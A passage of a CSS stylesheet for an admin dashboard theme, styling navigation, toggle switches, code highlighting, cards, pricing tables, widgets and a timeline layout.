    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav {
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    margin-right: 20px;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown {
    width: 100%;
  }
}

.mai-user-nav > .nav-item.dropdown.show > a .angle-down:after, .mai-user-nav > .nav-item.dropdown.show:hover > a .angle-down:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #323232;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: 0;
  margin-right: -10px;
}

.mai-user-nav > .nav-item.dropdown > .nav-link {
  color: #FFFFFF;
  padding-right: 0;
  font-size: 1.231rem;
  white-space: nowrap;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link img {
  max-width: 30px;
  max-height: 30px;
  border-radius: 3px;
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
  }
}

.mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
  margin-left: 10px;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav > .nav-item.dropdown > .nav-link .user-name {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    left: auto;
    right: -10px;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header-show-logo .mai-user-nav > .nav-item.dropdown .dropdown-menu {
    right: 10px;
  }
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu .dropdown-item .icon {
  font-size: 1.538rem;
  vertical-align: middle;
  margin-right: 10px;
}

.mai-user-nav > .nav-item.dropdown .dropdown-menu:after {
  left: auto;
  right: 20px;
}

.switch-button {
  display: inline-block;
  line-height: 16px;
  border-radius: 50px;
  background-color: #cccccc;
  width: 57px;
  height: 27px;
  padding: 2px;
  position: relative;
  overflow: hidden;
  vertical-align: middle;
}

.switch-button input[type="checkbox"] {
  display: none;
}

.switch-button label {
  border-radius: 50%;
  border: 1px solid transparent;
  background-color: #FFFFFF;
  margin: 0;
  height: 22px;
  width: 22px;
  display: inline-block;
  cursor: pointer;
  background-clip: padding-box;
}

.switch-button label:before {
  position: absolute;
  font-size: 11px;
  z-index: 0;
  content: "OFF";
  right: 0;
  display: block;
  width: 100%;
  height: 100%;
  line-height: 27px;
  top: 0;
  text-align: right;
  padding-right: 8px;
  color: #FFFFFF;
}

.switch-button input[type="checkbox"]:checked + span {
  background-color: #9674c8;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 2px;
}

.switch-button input[type="checkbox"]:checked + span label {
  float: right;
}

.switch-button input[type="checkbox"]:checked + span label:before {
  position: absolute;
  z-index: 0;
  content: "ON";
  color: #FFFFFF;
  left: 0;
  text-align: left;
  padding-left: 8px;
}

.switch-button.switch-button-yesno label:before {
  content: "NO";
}

.switch-button.switch-button-yesno input[type="checkbox"]:checked + span label:before {
  content: "YES";
}

.switch-button.switch-button-xs {
  height: 20px;
  width: 53px;
  line-height: 16px;
  width: 50px;
}

.switch-button.switch-button-xs label {
  height: 16px;
  width: 16px;
}

.switch-button.switch-button-xs label:before {
  line-height: 20px;
}

.switch-button.switch-button-sm {
  height: 24px;
  width: 57px;
  line-height: 20px;
}

.switch-button.switch-button-sm label {
  height: 20px;
  width: 20px;
}

.switch-button.switch-button-sm label:before {
  line-height: 24px;
}

.switch-button.switch-button-lg {
  height: 30px;
  width: 63px;
  line-height: 26px;
  width: 65px;
}

.switch-button.switch-button-lg label {
  height: 26px;
  width: 26px;
}

.switch-button.switch-button-lg label:before {
  line-height: 30px;
}

.switch-button.switch-button-info {
  background-color: #cccccc;
}

.switch-button.switch-button-info input[type="checkbox"]:checked + span {
  background-color: #58C7EF;
}

.switch-button.switch-button-warning {
  background-color: #cccccc;
}

.switch-button.switch-button-warning input[type="checkbox"]:checked + span {
  background-color: #FFDC42;
}

.switch-button.switch-button-danger {
  background-color: #cccccc;
}

.switch-button.switch-button-danger input[type="checkbox"]:checked + span {
  background-color: #F45846;
}

/*------------------------------------------------------------------
  [Code]
*/
/* Pretty printing styles. Used with prettify.js. */
.prettyprint {
  font-size: 12px;
  line-height: 1.5;
}

/* Light Theme*/
pre {
  color: #555555;
}

pre .pln {
  color: #777777;
}

pre .str {
  color: #DD1144;
}

pre .kwd {
  color: #445588;
}

pre .com {
  color: #b8b6b1;
}

pre .typ {
  color: #008080;
}

pre .lit {
  color: #DD1144;
}

pre .pun,
pre .opn,
pre .clo {
  color: #949494;
}

pre .tag {
  color: #728EB2;
}

pre .atn {
  color: #D95050;
}

pre .atv {
  color: #929292;
}

pre .dec,
pre .var {
  color: #DD1144;
}

pre .fun {
  color: #445588;
}

/*Dark Theme*/
pre.ma-code-dark {
  background-color: #4d4342;
  color: #FFFFFF;
}

pre.ma-code-dark .pln {
  color: #ffffff;
}

pre.ma-code-dark .str {
  color: #b5db99;
}

pre.ma-code-dark .kwd {
  color: #e9c865;
}

pre.ma-code-dark .com {
  color: #c3b8b7;
}

pre.ma-code-dark .typ {
  color: #FF9787;
}

pre.ma-code-dark .lit {
  color: #b5db99;
}

pre.ma-code-dark .pun,
pre.ma-code-dark .opn,
pre.ma-code-dark .clo {
  color: #ffffff;
}

pre.ma-code-dark .tag {
  color: #e9c865;
}

pre.ma-code-dark .atn {
  color: #FF9787;
}

pre.ma-code-dark .atv {
  color: #b5db99;
}

pre.ma-code-dark .dec,
pre.ma-code-dark .var {
  color: #b5db99;
}

pre.ma-code-dark .fun {
  color: #e9c865;
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

/* IE indents via margin-left */
li.L0,
li.L1,
li.L2,
li.L3,
li.L5,
li.L6,
li.L7,
li.L8 {
  list-style-type: none;
}

/* Alternate shading for lines */
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}

/*------------------------------------------------------------------
  [Color swatch]
*/
.color-swatch {
  margin-top: 20px;
  display: inline-block;
  min-width: 230px;
  overflow: hidden;
}

.color-swatch .state-names {
  margin: 0;
  border: 1px solid #eceeef;
}

.color-swatch .state-names > div {
  text-align: center;
  background-color: #FFFFFF;
  line-height: 27px;
  color: #676767;
}

.color-swatch .colors {
  margin: 0;
}

.color-swatch .colors .state {
  min-height: 35px;
}

.color-swatch .colors .normal-state {
  background-color: #878787;
}

.color-swatch .colors .hover-state {
  background-color: #919191;
}

.color-swatch .color-description {
  padding: 0 .6154rem;
  border: 1px solid #eceeef;
  line-height: 27px;
  color: #676767;
}

.color-swatch-primary .state-names {
  border-color: #9674c8;
}

.color-swatch-primary .colors .normal-state {
  background-color: #9674c8;
}

.color-swatch-primary .colors .hover-state {
  background-color: #a183ce;
}

.color-swatch-info .state-names {
  border-color: #58C7EF;
}

.color-swatch-info .colors .normal-state {
  background-color: #58C7EF;
}

.color-swatch-info .colors .hover-state {
  background-color: #6bcdf1;
}

.color-swatch-warning .state-names {
  border-color: #FFDC42;
}

.color-swatch-warning .colors .normal-state {
  background-color: #FFDC42;
}

.color-swatch-warning .colors .hover-state {
  background-color: #ffe056;
}

.color-swatch-danger .state-names {
  border-color: #F45846;
}

.color-swatch-danger .colors .normal-state {
  background-color: #F45846;
}

.color-swatch-danger .colors .hover-state {
  background-color: #f56959;
}

.color-swatch-dark .state-names {
  border-color: #323232;
}

.color-swatch-dark .colors .normal-state {
  background-color: #323232;
}

.color-swatch-dark .colors .hover-state {
  background-color: #3c3c3c;
}

/*------------------------------------------------------------------
  [Colors]
*/
.clr-primary {
  background-color: #9674c8;
}

.clr-success {
  background-color: #2cc185;
}

.clr-info {
  background-color: #58C7EF;
}

.clr-warning {
  background-color: #FFDC42;
}

.clr-danger {
  background-color: #F45846;
}

.clr-grey {
  background-color: #e5e5e5;
}

.clr-dark {
  background-color: #545454;
}

.clr-light {
  background-color: #FFFFFF;
}

.clr-black {
  background-color: #000000;
}

/*------------------------------------------------------------------
  [Grid]
*/
.bs-grid-block {
  border: 2px dashed #cbcbcb;
  font-weight: 300;
  font-size: 1.5rem;
  color: #747474;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-bottom: 3rem;
}

.bs-grid-block .content {
  display: table-cell;
  height: 177px;
  text-align: center;
  vertical-align: middle;
}

.bs-grid-block .content .size {
  display: block;
}

.bs-grid-block .content .device:before {
  font-size: 1.154rem;
  content: 'Large Desktop';
  color: #9674c8;
}

@media (max-width: 1199.98px) {
  .bs-grid-block .content .device:before {
    content: 'Desktop';
    color: #9674c8;
  }
}

@media (max-width: 991.98px) {
  .bs-grid-block .content .device:before {
    content: 'Laptop';
    color: #9674c8;
  }
}

@media (max-width: 767.98px) {
  .bs-grid-block .content .device:before {
    content: 'Tablet';
    color: #2cc185;
  }
}

@media (max-width: 575.98px) {
  .bs-grid-block .content .device:before {
    content: 'Phone';
    color: #2cc185;
  }
}

/*------------------------------------------------------------------
  [Icons]
*/
.icon-container {
  background-color: #FFFFFF;
  padding: 20px;
  cursor: default;
  text-align: center;
}

.icon-container:hover .icon span {
  color: #9674c8;
}

.icon-container:hover .icon-class {
  color: #9674c8;
}

.icon-container .icon {
  display: block;
  height: 60px;
  width: 60px;
  margin: 0 auto;
  padding: 12px;
  text-align: center;
  vertical-align: middle;
}

.icon-container .icon span {
  -webkit-transition: color 300ms ease-in-out;
  transition: color 300ms ease-in-out;
  font-size: 2.769rem;
}

.icon-container .icon-class {
  -webkit-transition: color 300ms ease-in-out;
  transition: color 300ms ease-in-out;
  font-size: 1.385rem;
  font-weight: 300;
  vertical-align: middle;
  color: #5d5d5d;
}

/*------------------------------------------------------------------
  [cards]
*/
.card {
  background-color: #FFFFFF;
  margin-bottom: 29px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  border-radius: 1px;
}

.card-body {
  padding: 14px 20px 14px;
}

.card-header {
  font-size: 1.385rem;
  font-weight: 400;
  color: #3d3d3d;
  padding: 24px 0 14px;
  margin: 0 20px;
}

.card-header .tools {
  float: right;
  font-size: 0;
}

.card-header .tools > a {
  display: inline-block;
}

.card-header .tools .icon {
  display: inline-block;
  font-size: 2rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
/*  color: #3d3d3d;*/
  min-width: 1.615rem;
  text-align: center;
  font-weight: bold;
}

.card-header .tools .icon + .icon {
  margin-left: 6px;
}

.card-header .tools .icon:hover {
/*  color: #0a0a0a;*/
}

.card-title {
  font-size: 1.385rem;
  font-weight: 400;
  display: block;
  margin: 0;
}

.card-subtitle {
  display: block;
  font-size: 1rem;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 4px;
  color: #878787;
}

.card-header-divider {
  border-bottom: 1px solid #e6e6e6;
  padding-left: 0;
  padding-right: 0;
}

.card-border {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #e6e6e6;
}

.card-transparent {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.card-border-color {
  border-top: 4px solid #c9c9c9;
  border-radius: 0 0 1px 1px;
}

.card-border-color-primary {
  border-top-color: #9674c8;
}

.card-border-color-danger {
  border-top-color: #F45846;
}

.card-border-color-warning {
  border-top-color: #FFDC42;
}

.card-border-color-info {
  border-top-color: #58C7EF;
}

.card-border-color-success {
  border-top-color: #2cc185;
}

.card-border-color-dark {
  border-top-color: #545454;
}

.card-header-full-width {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.card-body-contrast {
  background-color: #e6e6e6;
  border-radius: 0 0 1px 1px;
}

.card-header-color {
  margin: 0;
  padding: 22px 20px 21px;
  border-radius: 1px 1px 0 0;
}

.card-header-color .card-subtitle {
  margin-bottom: 0;
}

.card-header-color-contrast {
  background-color: #e5e5e5;
}

.card-header-color-primary {
  background-color: #9674c8;
  color: #FFFFFF;
}

.card-header-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon:hover {
  color: #855ebf;
}

.card-header-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-header-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon:hover {
  color: #26a874;
}

.card-header-color-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.card-header-color-info .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon:hover {
  color: #3cbeec;
}

.card-header-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-header-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-header-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-header-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-header-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-header-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color .card-header {
  border-radius: 1px 1px 0 0;
}

.card-full-color .card-header-divider {
  border-color: rgba(0, 0, 0, 0.07);
}

.card-full-color .card-body {
  border-radius: 0 0 1px 1px;
}

.card-full-color-primary {
  background-color: #9674c8;
  color: #FFFFFF;
}

.card-full-color-primary .card-header {
  color: #FFFFFF;
}

.card-full-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon:hover {
  color: #855ebf;
}

.card-full-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-full-color-success .card-header {
  color: #FFFFFF;
}

.card-full-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon:hover {
  color: #26a874;
}

.card-full-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-full-color-warning .card-header {
  color: #FFFFFF;
}

.card-full-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-full-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-full-color-danger .card-header {
  color: #FFFFFF;
}

.card-full-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-full-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-full-color-dark .card-header {
  color: #FFFFFF;
}

.card-full-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color-grey {
  background-color: #e5e5e5;
}

.card-table .card-body {
  padding: 0;
}

.card-striped-rows .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.card-divider {
  margin: 2rem 0;
  border-top: 1px solid #f2f2f2;
}

/*------------------------------------------------------------------
  [Pricing tables]
*/
.pricing-tables {
  margin: 30px 0 20px;
}

.pricing-tables > div {
  padding-left: 10px;
  padding-right: 10px;
}

.pricing-table {
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding: 35px 20px;
  background-color: #FFFFFF;
  text-align: center;
  margin: 0 0 20px;
}

.pricing-table-title {
  font-size: 1.69231rem;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 2.30769rem;
  color: #9674c8;
}

.pricing-table-price {
  color: #525252;
  padding-bottom: 0.615385rem;
}

.pricing-table-price .currency {
  font-size: 33px;
  font-weight: 300;
  display: inline-block;
  margin-top: 4px;
  vertical-align: top;
}

.pricing-table-price .value {
  font-size: 60px;
  line-height: 1;
  letter-spacing: -3px;
}

.pricing-table-frecuency {
  color: #858585;
  padding-bottom: 5px;
  font-size: 1.38462rem;
}

.pricing-table-features {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.pricing-table-features > li {
  font-size: 14px;
  line-height: 25px;
  font-weight: 300;
  line-height: 33px;
}

.pricing-table-features > li b {
  font-weight: 600;
}

.pricing-table .btn {
  min-width: 120px;
  margin-bottom: 10px;
}

.pricing-table .card-divider {
  border-color: #d9d9d9;
}

.pricing-table-dark {
  background-color: #323232;
}

.pricing-table-dark .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-dark .card-divider {
  border-color: #424242;
}

.pricing-table-dark .pricing-table-features {
  color: #FFFFFF;
}

.pricing-table-dark .pricing-table-features b {
  color: #9674c8;
}

.pricing-table-primary {
  background-color: #9674c8;
}

.pricing-table-primary .pricing-table-title {
  color: #725c94;
}

.pricing-table-primary .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-primary .pricing-table-frecuency {
  color: #725c94;
}

.pricing-table-primary .card-divider {
  border-color: rgba(0, 0, 0, 0.08);
}

.pricing-table-primary .pricing-table-features {
  color: #FFFFFF;
}

.table-filters-container {
  margin: 0;
  border-bottom: 1px solid #e6e6e6;
}

.table-filters {
  padding: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.table-filter-title {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin-bottom: 15px;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #787878;
}

#slider-value {
  font-size: 1.5rem;
  font-weight: 400;
}

.filter-container {
  padding: 5px 0 15px;
}

/*------------------------------------------------------------------
  [Tile widgets]
*/
.widget.widget-tile {
  padding: 24px 20px;
  margin-bottom: 29px;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.widget.widget-tile .data-info {
  display: table-cell;
  text-align: right;
}

.widget.widget-tile .data-info .value {
  font-size: 1.69231rem;
  font-weight: 300;
}

.widget.widget-tile .data-info .indicator {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget.widget-tile .data-info .indicator-equal {
  color: #58C7EF;
}

.widget.widget-tile .data-info .indicator-positive {
  color: #2cc185;
}

.widget.widget-tile .data-info .indicator-negative {
  color: #F45846;
}

.widget.widget-tile .data-info .desc {
  font-size: 1.077rem;
  line-height: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.widget.widget-tile .chart {
  width: 85px;
  min-height: 45px;
  padding: 5px 0;
  display: table-cell;
  vertical-align: middle;
}

.widget-tile-wide {
  display: table;
  padding: 24px 30px;
  width: 100%;
}

.widget-tile-wide > div {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
}

.widget-tile-wide .icon {
  display: table-cell;
  font-size: 3.46154rem;
  color: #9674c8;
  line-height: 1;
  vertical-align: middle;
  margin-right: 5px;
}

.widget-tile-wide .data-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1rem;
}

.widget-tile-wide .data-info .title {
  font-size: 1.84615rem;
}

.widget-tile-wide .data-info .desc {
  color: gray;
  font-size: 0.923077rem;
}

.widget-tile-wide .tile-value {
  text-align: right;
}

.widget-tile-wide .tile-value > span {
  display: block;
  padding-right: 10px;
  font-size: 2.76923rem;
  font-weight: 300;
}

/*------------------------------------------------------------------
  [Timeline]
*/
.timeline {
  margin: 2.5rem auto 40px;
  padding: 0;
  padding-bottom: 20px;
  max-width: 840px;
  position: relative;
}

@media (max-width: 575.98px) {
  .timeline {
    padding: 0;
  }
}

.timeline:before {
  content: '';
  position: absolute;
  top: 40px;
  bottom: 0;
  width: 2px;
  background: #dbdbdb;
  left: 110px;
  margin-left: -1px;
}

@media (max-width: 575.98px) {
  .timeline:before {
    left: 50%;
    margin-left: -1px;
    top: -35px;
  }
}

.timeline-item {
  position: relative;
  padding-left: 150px;
  list-style: none;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .timeline-item {
    padding-left: 0;
    margin-top: 60px;
    margin-bottom: 0;
  }
}

.timeline-item:before {
  content: '';
  position: absolute;
  top: 34.5px;
  left: 102px;
  border: 2px solid #9674c8;
  width: 16px;
  height: 16px;
  background-color: #ededed;
  border-radius: 50px;
}

@media (max-width: 575.98px) {
  .timeline-item:before {
    display: none;
  }
}

.timeline-variant .timeline-item {
  padding-left: 0;
  margin: 30px 0 0;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item {
    margin-top: 60px;
  }
}

.timeline-variant .timeline-item.right {
  right: 0;
  padding-left: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.right {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left {
  left: 0;
  padding-right: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left .timeline-content:after {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-content:before {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-icon {
  left: initial;
  right: -67px;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
  }
}

.timeline-variant .timeline-item:before {
  display: none;
}

.timeline-date {
  position: absolute;
  display: block;
  left: 0;
  top: 27px;
  width: 85px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 575.98px) {
  .timeline-date {
    width: 100%;
    left: 0;
    top: -40px;
    text-align: center;
  }
  .timeline-date span {
    background-color: #e0e0e0;
    padding: 5px 8px;
    border-radius: 4px;
    line-height: 25px;
  }
}

.timeline-content {
  position: relative;
  background-color: #FFFFFF;
  padding: 25px 30px 25px 28px;
  border-radius: 3px;
  min-height: 85px;
}

.timeline-item-gallery .timeline-content {
  padding-bottom: 15px;
}

@media (max-width: 575.98px) {
  .timeline-content {
    padding: 15px 18px;
  }
}

.timeline-content:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 37.5px;
  left: -5px;
}

@media (max-width: 575.98px) {
  .timeline-content:before {
    display: none;
  }
}

.timeline-avatar {
  width: 35px;
  height: 35px;
  display: block;
  border-radius: 50px;
  overflow: hidden;
  vertical-align: middle;
  float: left;
  margin-top: .230769rem;
}

.timeline-avatar img {
  width: 100%;
  height: 100%;
}

.timeline-header {
  display: block;
  padding: 0 0 0 46px;
}

@media (max-width: 575.98px) {
  .timeline-header {
    padding-top: 0;
  }
}

.timeline-variant .timeline-header {
  padding-top: 0;
  line-height: 16px;
}

.timeline-autor {
  display: inline-block;
  font-weight: 700;
}

.timeline-activity {
  display: inline-block;
  margin: 0;
}

.timeline-variant .timeline-activity {
  display: inline;
  line-height: 16px;
}

.timeline-time {
  float: right;
  color: #ababab;
}

.timeline-variant .timeline-time {
  float: none;
  display: block;
  line-height: 21px;
}

.timeline-summary {
  color: #8a8a8a;
  margin-top: 4px;
}

.timeline-summary p {
  margin-bottom: 0;
}

.timeline-variant .timeline-summary {
  margin-top: 20px;
}

.timeline-variant .timeline-summary p {
  line-height: 16px;
}

.timeline-gallery {
  margin-top: 12px;
}

.timeline-variant .timeline-gallery {
  margin-top: 20px;
}

.timeline-gallery .gallery-thumbnail {
  display: inline-block;
  max-width: 100px;
  margin-right: 10px;
  margin-bottom: 10px;
}

.timeline-blockquote {
  margin: 10px 0 0 5px;
  padding: 4px 10px;
  border-left: 4px solid #e0e0e0;
  color: #8a8a8a;
}

.timeline-variant .timeline-blockquote {
  margin-top: 20px;
}

.timeline-blockquote p {
  font-size: 13px;
}

.timeline-blockquote footer {
  color: #8a8a8a;
}

/*Load more button*/
@media (max-width: 575.98px) {
  .timeline-loadmore {
    text-align: center;
    padding: 0;
    margin-bottom: 40px;
    margin-top: 40px;
  }
}

.timeline-loadmore .load-more-btn {
  position: absolute;
  left: 65px;
}

@media (max-width: 575.98px) {
  .timeline-loadmore .load-more-btn {
    position: relative;
    left: 0;
  }
}

.timeline-loadmore:before {
  display: none;
}

.timeline-variant .timeline-loadmore {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------------------------------
  [Detailed items content like gallery & blockquote]
*/
.timeline-item-detailed .timeline-time {
  line-height: 21px;
}

.timeline-item-detailed .timeline-header {
  line-height: 21px;
}

.timeline-variant .timeline-item-detailed .timeline-header {
  border-bottom: 1px solid #f4f4f4;
  padding-bottom: 15px;
}

.timeline-item-detailed .timeline-avatar {
  vertical-align: top;
}

.timeline-variant {
  max-width: none;
  padding-bottom: 0;
}

.timeline-variant:before {
  left: 50%;
  z-index: -1;
  top: 70px;
}

.timeline-month {
  width: 100%;
  text-align: center;
  list-style: none;
  margin: 30px 0 15px;
  padding: 11px 0 12px;
  font-size: 18px;
  background-color: #f4f4f4;
  font-weight: 300;
}

.timeline-month:first-child {
  margin-top: 0;
  padding-bottom: 5px;
}

.timeline-icon {
  position: absolute;
  color: #FFFFFF;
  top: 20px;
  left: -67px;
  width: 44px;
  height: 44px;
  font-size: 23px;
  border: 2px solid #FFFFFF;
  text-align: center;
  background-color: #ededed;
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
    width: 38px;
    height: 38px;
    font-size: 18px;
  }
}

.timeline-icon > .icon {
  line-height: 40px;
  vertical-align: middle;
}

@media (max-width: 575.98px) {
  .timeline-icon > .icon {
    line-height: 34px;
  }
}

.file .timeline-icon {
  background-color: #2cc185;
}

.comment .timeline-icon {
  background-color: #545454;
}

.gallery .timeline-icon {
  background-color: #2cc185;
}

.quote .timeline-icon {
  background-color: #545454;
}

/*------------------------------------------------------------------
  [Elements]
*/
/*------------------------------------------------------------------
  [Widgets]
*/
.widget {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 29px;
}

.widget.widget-fullwidth {
  padding: 0;
}

.widget.widget-fullwidth .widget-head {
  padding: 20px 20px 10px;
  margin-bottom: 0;
}

@media (max-width: 575.98px) {
  .widget.widget-fullwidth .widget-head {
    padding-left: 15px;
    padding-left: 15px;
  }
}

.widget.widget-fullwidth .widget-chart-container .counter {
  left: 20px;
}

.widget.widget-fullwidth .widget-info {
  margin: 0;
  padding: 45px 10px;
}

.widget.widget-fullwidth .widget-info .counter-block {
  padding: 7px 0;
  text-align: center;
  border-left: 1px solid #e6e6e6;
}

.widget.widget-fullwidth .widget-info .counter-block:first-child {
  border-left-width: 0;
}

.widget.widget-fullwidth .widget-info .counter-block .counter {
  font-size: 1.84615rem;
  display: block;
}

.widget.widget-fullwidth .widget-info .counter-block .title {
  color: #9674c8;
  font-size: 1.077rem;
  font-weight: 300;
}

.widget.widget-fullwidth .chart-table table {
  margin-bottom: 0;
}

.widget.widget-small {
  margin-bottom: 20px;
}

.widget.widget-small.widget-fullwidth > .widget-head {
  padding: 20px 15px 10px;
}

.widget-head {
  margin-bottom: 20px;
  display: block;
}

.widget-head::after {
  display: block;
  clear: both;
  content: "";
}

.widget-head .title {
  display: block;
  font-size: 1.38462rem;
  font-weight: 300;
}

.widget-head .description {
  display: block;
  color: #9e9e9e;
  line-height: 22px;
  font-weight: 300;
}

.widget-head .tools {
  float: right;
  margin-left: 10px;
}

.widget-head .tools .icon {
  display: inline-block;
  font-size: 1.615rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
  color: #3d3d3d;
  min-width: 1.615rem;
  text-align: center;
}

.widget-head .tools .icon + .icon {
  margin-left: 6px;
}

.widget-head .tools .icon:hover {
  color: #0a0a0a;
}

.widget-head .tools .value {
  font-size: 1.84615rem;
  line-height: 22px;
}

